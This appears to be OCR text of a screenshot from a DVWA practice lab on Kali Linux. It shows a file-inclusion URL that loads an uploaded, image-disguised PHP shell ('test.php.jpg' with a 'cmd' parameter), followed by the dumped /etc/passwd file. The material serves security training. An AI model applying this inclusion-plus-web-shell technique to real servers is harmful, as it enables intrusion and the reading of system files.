 Vulnerability: File Inclusio
192.168.0.74/dvwa/vulnerabilities/fi/?page=file:///opt/lampp/htdocs/dvwa/hackable/uploads/test.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GIF89a
Notice: Use of undefined constant cmd - assumed 'cmd' in /opt/lampp/htdocs/dvwa/hackable/uploads/test.php.jpg on line 2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var
/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:
/usr/sbin/nologin Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin
/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var
/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin
/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin user1:x:1001:1001::/home/user1:/bin/sh telnetd:x:133:141::/nonexistent:/usr/sbin/nologin teluser:x:1002:1002:,,,:/home/teluser:/bin/bash